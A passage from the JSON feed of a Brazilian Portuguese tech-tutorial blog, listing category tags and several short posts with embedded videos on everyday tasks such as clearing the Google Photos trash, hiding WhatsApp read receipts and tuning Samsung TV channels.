natal"},{"term":"prompt"},{"term":"pronuncia"},{"term":"pronuncia correta de modem"},{"term":"pseudocodigos"},{"term":"q system one"},{"term":"quadricoptero"},{"term":"quais ferramentas um tecnico em informatica precisa"},{"term":"quais os melhores notebooks"},{"term":"quais os melhores notebooks do mercado"},{"term":"qual a capacidade maxima de um hd"},{"term":"qual a diferença de 2.4 GHz e 5 GHz"},{"term":"qual a diferença entre micro usb e usb tipo c"},{"term":"qual a funcao do servidor"},{"term":"qual a função do sistema operacional"},{"term":"qual a maior capacidade de armazenamento atualmente"},{"term":"qual a melhor bateria de celular"},{"term":"qual a melhor fonte atx para pc"},{"term":"qual celular a anitta usa"},{"term":"qual melhor marca notebook"},{"term":"qual o hd com maior capacidade existente"},{"term":"qual o melhor notebook ultrafino"},{"term":"qual o notebook com melhor custo benefício"},{"term":"qual versão do sketchup é gratuita"},{"term":"qualquer teclado funciona na smart tv"},{"term":"quando foi criado o pager"},{"term":"quanto custa para postar um objeto no correio"},{"term":"quanto tempo a operadora pode bloquear o chip"},{"term":"qubits"},{"term":"quem e"},{"term":"quem sou eu"},{"term":"quick draw"},{"term":"r2d2"},{"term":"r2d2 scomp link"},{"term":"race.io"},{"term":"race.io apk"},{"term":"race.io jogar"},{"term":"race.io jogo"},{"term":"radmin vpn"},{"term":"radmin vpn como usar"},{"term":"ram"},{"term":"rastreamento"},{"term":"rastreamento correios"},{"term":"rastrear"},{"term":"rastrear encomenda"},{"term":"razr"},{"term":"readyboost"},{"term":"readyboost funciona"},{"term":"readyboost w10"},{"term":"real"},{"term":"real graphene"},{"term":"receber parcelado sem maquininha"},{"term":"receita federal cpf"},{"term":"reconhecer moto g no pc"},{"term":"reconhecer motorola no pc"},{"term":"reconhecimento de voz"},{"term":"reconhecimento facial chromebooks"},{"term":"recortar contorno imagem online"},{"term":"recortar fotos ao redor"},{"term":"recuperar stories instagram"},{"term":"recuperar texto copiado anteriormente"},{"term":"rede conecta e desconecta"},{"term":"rede lan"},{"term":"rede mesh"},{"term":"rede neural"},{"term":"redes neurais"},{"term":"redes sociais"},{"term":"redmi 8"},{"term":"reduzir tamanho de foto online"},{"term":"reduzir tamanho jpg"},{"term":"refletor led"},{"term":"refletor led 10w"},{"term":"refletor led rgb"},{"term":"reinicializacao forcada nokia lumia"},{"term":"relogio p80"},{"term":"relogio smartwatch p80"},{"term":"remover 123rede"},{"term":"remover barrinha ask"},{"term":"remover bobrowser"},{"term":"remover bugs do windows"},{"term":"remover efeitos visuais"},{"term":"remover espinha"},{"term":"remover fundo de fotos"},{"term":"remover fundo de imagens"},{"term":"remover logo"},{"term":"remover logo de foto"},{"term":"remover logo xiaomi"},{"term":"remover manchas de imagens"},{"term":"remover marcas de fotos"},{"term":"remover marcas de imagens"},{"term":"remover mensagens do windows"},{"term":"remover o quem sou eu do blogguer"},{"term":"remover pagina inicial"},{"term":"remover pagina inicial indesejada"},{"term":"remover senha arquivo compactado"},{"term":"remover senha cmos"},{"term":"remover senha do setup"},{"term":"remover senha winrar"},{"term":"remover som"},{"term":"remover virus da internet"},{"term":"remover websearches"},{"term":"removivel"},{"term":"renderização"},{"term":"requisitos"},{"term":"resenha"},{"term":"resfriamento"},{"term":"resfriamento por imersão"},{"term":"resolver"},{"term":"restaurar de fabrica samsung core 2"},{"term":"resumo sobre navegadores de internet"},{"term":"retirar senha do winrar"},{"term":"retirar umidade do celular"},{"term":"reviews"},{"term":"rgb hex"},{"term":"rgb para hexadecimal"},{"term":"rgb to hex"},{"term":"roblox download"},{"term":"roblox store"},{"term":"robo aspirador china"},{"term":"robo aspirador melhor custo beneficio"},{"term":"robo aspirador multilaser"},{"term":"robo aspirador multilaser ho041"},{"term":"robo aspirador multilaser é bom"},{"term":"robo barco"},{"term":"robo com perfil real"},{"term":"robo ed"},{"term":"robo limpa chão"},{"term":"robo preve o futuro"},{"term":"robos"},{"term":"robots txt"},{"term":"robots txt ideal"},{"term":"robots.txt download"},{"term":"robots.txt wordpress"},{"term":"robux"},{"term":"robux comprar"},{"term":"robux roblox"},{"term":"robô aspirador mondial"},{"term":"robô aspirador sweep é bom"},{"term":"roms"},{"term":"rope car"},{"term":"ropecar"},{"term":"roteador da google"},{"term":"roteador mesh"},{"term":"roteadores mesh"},{"term":"roteadores mesh como funciona"},{"term":"rotear"},{"term":"rotear 3g"},{"term":"saber"},{"term":"sair"},{"term":"sair da minha conta"},{"term":"salvar contatos na memoria interna do iphone"},{"term":"salvar fotos"},{"term":"salvar fotos da internet no pc"},{"term":"salve"},{"term":"sampa chip alice"},{"term":"sampa chip the new 32 channels asic for the alice tpc and mch upgrades"},{"term":"samsung a80"},{"term":"samsung a80 ficha tecnica"},{"term":"samsung a80 preço"},{"term":"samsung galaxy a80"},{"term":"samsung galaxy win"},{"term":"samsung grafeno"},{"term":"sandisk"},{"term":"sata 1"},{"term":"sata 2"},{"term":"sata 2 funciona em sata 3"},{"term":"sata 3"},{"term":"sata 3 funciona em sata 2"},{"term":"satoshi"},{"term":"satoshis"},{"term":"sbt"},{"term":"scanner"},{"term":"se diz modem ou moldem"},{"term":"secao loja"},{"term":"seguir"},{"term":"seguranca"},{"term":"sem internet"},{"term":"senai cursos profissionalizantes"},{"term":"senai ms"},{"term":"senha celular por desenho"},{"term":"sensor presença humana chromebooks"},{"term":"series"},{"term":"servidores dns"},{"term":"setup cce ultrathin u25b"},{"term":"setup was unable"},{"term":"shot on mi 8 lite ai dual camera"},{"term":"simulador de hacker"},{"term":"simular hacker"},{"term":"sininho"},{"term":"sininho do youtube"},{"term":"sintonizar"},{"term":"siri"},{"term":"sirius"},{"term":"sirius campinas"},{"term":"sistema binario"},{"term":"sistema operacional exemplos"},{"term":"sistema operacional kaios"},{"term":"site de robux"},{"term":"sites de imagens"},{"term":"sites de plagio"},{"term":"sites para fingir ser hacker"},{"term":"sketchup desligando sozinho"},{"term":"skytech m70"},{"term":"slave"},{"term":"slides"},{"term":"slither"},{"term":"slither io"},{"term":"slither.io jogar"},{"term":"slither.io jogo"},{"term":"slither.io online"},{"term":"smartlook"},{"term":"smartphone"},{"term":"smartv"},{"term":"smartwatch p80"},{"term":"smartwatch p80 como configurar"},{"term":"smartwatch p80 é bom"},{"term":"so"},{"term":"socket"},{"term":"softbox"},{"term":"software o que é"},{"term":"soldar cabo p10"},{"term":"soldar corretamente"},{"term":"soldar plug cabo coaxial"},{"term":"soldar plug cabo p10"},{"term":"solicitar"},{"term":"sony"},{"term":"sony ecm-cs3"},{"term":"sony xperia restauracao de fabrica"},{"term":"sony xperia zq"},{"term":"soundcloud"},{"term":"spam"},{"term":"ssd 120"},{"term":"ssd mais rapido"},{"term":"ssd mais rapido do mundo"},{"term":"ssd notebook"},{"term":"ssd pc"},{"term":"ssd sata 3 funciona em sata 2"},{"term":"ssl"},{"term":"star wars filmes"},{"term":"starlink"},{"term":"starlink brasil cadastro"},{"term":"starlink internet preço"},{"term":"status whatsapp"},{"term":"steam"},{"term":"steam download"},{"term":"streaming de jogos"},{"term":"sumario"},{"term":"sumiu"},{"term":"super mario world"},{"term":"supercomputador"},{"term":"supercomputador da meta"},{"term":"supercomputador do facebook"},{"term":"supernintendo"},{"term":"suporte de dedo para celular"},{"term":"suporte ergonomico para notebook"},{"term":"suporte para celular articulado"},{"term":"suporte para filmagem iphone"},{"term":"suporte para filmar com celular"},{"term":"suporte para notebook"},{"term":"suporte para segurar celular na mao"},{"term":"supremacia quantica"},{"term":"supremacia quantica google"},{"term":"supremacia quantica o que é"},{"term":"supremacia quantica significado"},{"term":"são os mesmos"},{"term":"tabela de cores rgb"},{"term":"tabela no word"},{"term":"tabelas no excel"},{"term":"tablet"},{"term":"tamanho da foto do buraco negro"},{"term":"teamviewer"},{"term":"teclado de vidro"},{"term":"teclado e mouse para smart tv"},{"term":"teclado e mouse para smart tv samsung"},{"term":"teclado para smart tv"},{"term":"teclado para tv box"},{"term":"teclado repetindo acentos"},{"term":"teclado repetindo caracteres"},{"term":"teclado repetindo letras"},{"term":"tecnologia brasileira"},{"term":"tecnologia da informação"},{"term":"tecnologia de streaming de jogos"},{"term":"tela final de vídeo"},{"term":"tela final de vídeo youtube"},{"term":"telescópio para celular"},{"term":"telescópio para celular funciona"},{"term":"tema escuro youtube android"},{"term":"ter"},{"term":"tesla"},{"term":"testar canal wifi"},{"term":"testar certificado ssl"},{"term":"texto"},{"term":"texto unicode e ansi"},{"term":"thumbnail"},{"term":"tinder"},{"term":"tirar barulho do avast"},{"term":"tirar fotos de videos online"},{"term":"tirar marca fotos xiaomi"},{"term":"tirar som de video instagram"},{"term":"tiro ao alvo"},{"term":"titulo"},{"term":"titulo do video"},{"term":"tools"},{"term":"toque"},{"term":"torrent"},{"term":"tradutor"},{"term":"tradutor por camera\ngoogle"},{"term":"traduzir texto de forma rapida"},{"term":"traduzir texto usando a camera"},{"term":"traduzir textos"},{"term":"trailer canal youtube"},{"term":"transferir"},{"term":"transferir arquivos"},{"term":"transferir dinheiro pelo celular"},{"term":"transferir dinheiro pelo whatsapp"},{"term":"transferir dinheiro por aplicativos"},{"term":"transmissão de dados"},{"term":"transmitir"},{"term":"transmitir para tv"},{"term":"transmitir tela do notebook para tv"},{"term":"transmitir tela moto g"},{"term":"transmitir tela windows 10"},{"term":"travado"},{"term":"travamentos"},{"term":"travando"},{"term":"treinar digitação gratis"},{"term":"tripe"},{"term":"tripe para filmar com celular"},{"term":"trocar foto perfil youtube"},{"term":"trocar fusivel"},{"term":"trocar fusivel do filtro de linha do pc"},{"term":"trocar pasta termica"},{"term":"trocar processador all-in-one"},{"term":"tudo sobre discord"},{"term":"tudo sobre windows 98"},{"term":"tutorial windows 10"},{"term":"tv smart"},{"term":"twitch tv"},{"term":"typefaster"},{"term":"typing fast"},{"term":"ubuntu"},{"term":"uefi"},{"term":"ultrabook"},{"term":"ultrabooks"},{"term":"umidade"},{"term":"umidificador"},{"term":"umidificador de ar ultrassônico"},{"term":"umidificador e aromatizador"},{"term":"unboxing"},{"term":"unicode"},{"term":"unicode letras"},{"term":"unicode significado"},{"term":"upgrade"},{"term":"urban rivers"},{"term":"url curta youtube"},{"term":"url tumblr"},{"term":"urls"},{"term":"usar celular como controle"},{"term":"usar celular como controle samsung"},{"term":"usar conta de usuario local no windows"},{"term":"usar pendrive como memoria ram"},{"term":"usb tipo c"},{"term":"usb type c"},{"term":"usp"},{"term":"usuario"},{"term":"v3"},{"term":"validar site"},{"term":"validação w3c"},{"term":"valor frete correios"},{"term":"vantagens de ter minecraft original"},{"term":"vantagens e desvantagens do all in one"},{"term":"velocidade"},{"term":"venda de pcs cresce no brasil em 2021"},{"term":"vendas"},{"term":"ventilador"},{"term":"ventilador usb"},{"term":"ventilador usb de mesa"},{"term":"ventilador usb para notebook"},{"term":"ventoinha"},{"term":"ventoinha ou cooler"},{"term":"ver mensagem que a pessoa apagou no whatsapp"},{"term":"verificador de plagio"},{"term":"verificador de site"},{"term":"verificar certificado ssl"},{"term":"verificação em duas etapas gmail"},{"term":"verificação em duas etapas google"},{"term":"versoes do windows"},{"term":"vexclip"},{"term":"vga"},{"term":"video game"},{"term":"videogame"},{"term":"virus"},{"term":"virus no chrome"},{"term":"visto por ultimo"},{"term":"visto por último whatsapp"},{"term":"vivo"},{"term":"vlogs"},{"term":"vmware"},{"term":"voz"},{"term":"vpn gratis"},{"term":"w3c"},{"term":"w3c brasil"},{"term":"w3c html"},{"term":"w3c validator"},{"term":"wayback machine"},{"term":"wayback machine como usar"},{"term":"waze"},{"term":"wetransfer"},{"term":"whatsapp confirmação em duas etapas"},{"term":"whatsapp pagamentos"},{"term":"whatsapp pay"},{"term":"whatsapp sticker"},{"term":"whatsapp web"},{"term":"wheelie bike"},{"term":"wheelie bike 2"},{"term":"wheelie bike game"},{"term":"wheelie bike jogo"},{"term":"wifi analyzer"},{"term":"wifi dual band"},{"term":"wifi nao funciona"},{"term":"wifi windows 10 nao funciona"},{"term":"win10"},{"term":"windows 1.01"},{"term":"windows 10 tutorial"},{"term":"windows 2.03"},{"term":"windows 2.03 caracteristicas"},{"term":"windows 2.03 download"},{"term":"windows 2.03 emulator"},{"term":"windows 2.03 online"},{"term":"windows 95"},{"term":"windows 95 download"},{"term":"windows 95 historia"},{"term":"windows 95 online"},{"term":"windows 98"},{"term":"windows 98 historia"},{"term":"windows 98 online"},{"term":"windows 98 requisitos"},{"term":"windows 98 windows 95"},{"term":"windows entrando em outra conta de usuario"},{"term":"windows para principiantes"},{"term":"windows phone"},{"term":"windows phone travando"},{"term":"windows tutorial"},{"term":"windows update"},{"term":"windows xp"},{"term":"winrar juntar partes"},{"term":"x-g200"},{"term":"xiaomi loja física"},{"term":"xiaomi mi 9 lite"},{"term":"xiaomi mi 9 lite ficha tecnica"},{"term":"xp"},{"term":"xuxa"},{"term":"yahoo"},{"term":"youtube go"},{"term":"youtube go baixar"},{"term":"youtuber"},{"term":"zerar mbr do hd"},{"term":"zombie shooter"},{"term":"zombie shooter flash"},{"term":"zombie shooter game"},{"term":"zombs io"},{"term":"zombs.io base"},{"term":"zombs.io como jogar"},{"term":"zombs.io como jugar"},{"term":"zombs.io gameplay"},{"term":"zombs.io hack"},{"term":"zombs.io tutorial"},{"term":"zoom"},{"term":"é o mesmo"}],"title":{"type":"text","$t":"Hiper Tutoriais"},"subtitle":{"type":"html","$t":"Blog do canal Hiper Tutoriais, voltado a ajudar usuários, técnicos e gamers."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"472"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-7531517818326534799"},"published":{"$t":"2023-02-13T15:48:00.006-03:00"},"updated":{"$t":"2023-02-13T15:50:56.054-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como esvaziar lixeira do google fotos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como limpar lixeira do celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como limpar lixeira do google fotos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"google fotos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lixeira"}],"title":{"type":"text","$t":"Como Excluir Fotos Definitivamente do Google Fotos"},"content":{"type":"html","$t":"\u003Cp\u003EO Google Fotos é usado como galeria de imagens em diversos celulares com sistema Android, devido a isso ele vai armazenando as imagens que vc recebe em aplicativos de mensagem e as que você gera através da câmera.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EQuando você exclui fotos no google fotos elas vão para a lixeira ao invés de serem excluidas definitivamente, e neste tutorial nós mostramos como você pode limpar a lixeira e apargar definitivamente as fotos, liberando espaço de armazenamento do celular.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/PPb20gOssrs\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=PPb20gOssrs\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/7531517818326534799\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/como-excluir-fotos-definitivamente-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/7531517818326534799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/7531517818326534799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/como-excluir-fotos-definitivamente-do.html","title":"Como Excluir Fotos Definitivamente do Google Fotos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/PPb20gOssrs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8073438029686299736"},"published":{"$t":"2023-02-13T15:39:00.006-03:00"},"updated":{"$t":"2023-02-13T15:40:25.717-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como desativar o visto por último do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como tirar o visto por último do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desativar o visto por último do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visto por ultimo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visto por último whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Desativar o Visto por Último do Whatsapp"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba como desativar o visto por último do whatsapp. Neste aplicativo de mensagens você pode ver qual o horário que uma pessoa visualizou uma conversa e as pessoas também podem ver quando você visualizou, mas se você deseja desativar esta opção nós preparamos este tutorial, confira o vídeo:\u003C\/p\u003E\u003Cbr\/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/kYblx0-tj-g\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=kYblx0-tj-g\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8073438029686299736\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/desativar-o-visto-por-ultimo-do-whatsapp.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8073438029686299736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8073438029686299736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/desativar-o-visto-por-ultimo-do-whatsapp.html","title":"Desativar o Visto por Último do Whatsapp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kYblx0-tj-g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-678281689113871168"},"published":{"$t":"2023-02-13T15:32:00.003-03:00"},"updated":{"$t":"2023-02-13T15:32:26.824-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como tirar a confirmação de leitura do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"confirmação de leitura whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"confirmações de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desativar confirmação de leitura whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Desativar Confirmação de Leitura do Whatsapp"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba como tirar a confirmação de leitura do whatsapp. Neste famoso aplicativo de conversas você sabe quando alguém visualizou suas mensagens através dos dois sinais de \"checado\" na cor azul, mas se você deseja remover essa confirmação de leitura nós preparamos este tutorial simples, confira:\u003C\/p\u003E\u003Cbr\/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SiKNat7eJSc\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=SiKNat7eJSc\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/678281689113871168\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/desativar-confirmacao-de-leitura-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/678281689113871168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/678281689113871168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/desativar-confirmacao-de-leitura-do.html","title":"Desativar Confirmação de Leitura do Whatsapp"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SiKNat7eJSc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6350942820878075047"},"published":{"$t":"2023-02-13T15:22:00.001-03:00"},"updated":{"$t":"2023-02-13T15:22:12.294-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buscar canais na tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como fazer busca de canal digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como fazer busca de canal na tv samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como sintonizar canal digital na tv samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sintonizar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smart tv"}],"title":{"type":"text","$t":"Como Sintonizar Canais em TVs Samsung"},"content":{"type":"html","$t":"\u003Cp\u003EAprenda a fazer a busca automática de canais em smart tvs samsung. Essa busca encontra e sintoniza os canais que estiverem ao alcance, então você pode acessá-los posteriormente usando o botão de \"mudar de canal\" do controle, confira no vídeo:\u003C\/p\u003E\u003Cbr\/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/bD2gPEPHdOg\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=bD2gPEPHdOg\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6350942820878075047\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/como-sintonizar-canais-em-tvs-samsung.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6350942820878075047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6350942820878075047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/como-sintonizar-canais-em-tvs-samsung.html","title":"Como Sintonizar Canais em TVs Samsung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bD2gPEPHdOg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8391175443371107493"},"published":{"$t":"2023-02-03T15:48:00.002-03:00"},"updated":{"$t":"2023-02-03T15:48:11.517-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"app controle remoto samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celular como controle remoto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celular como controle remoto samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"smart tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usar celular como controle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usar celular como controle samsung"}],"title":{"type":"text","$t":"App Controle Remoto para TV Samsung"},"content":{"type":"html","$t":"\u003Cp\u003EAprenda a configurar o aplicativo oficial da samsung para usar seu celular como controle de sua smart tv. Existem vários aplicativos para tornar um celular em controle de smarttvs, no entanto alguns podem não funcionar corretamente, o melhor neste caso é utilizar um aplicativo oficial da marca de sua TV, como mostramos neste vídeo tutorial sobre a samsung:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/C0wRYmkpDJ8\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=C0wRYmkpDJ8\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8391175443371107493\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/app-controle-remoto-para-tv-samsung.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8391175443371107493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8391175443371107493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/app-controle-remoto-para-tv-samsung.html","title":"App Controle Remoto para TV Samsung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/C0wRYmkpDJ8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3029234000189832175"},"published":{"$t":"2023-02-03T15:38:00.004-03:00"},"updated":{"$t":"2023-02-03T15:38:38.020-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de entrada e saida exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de entrada e saída"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entrada e 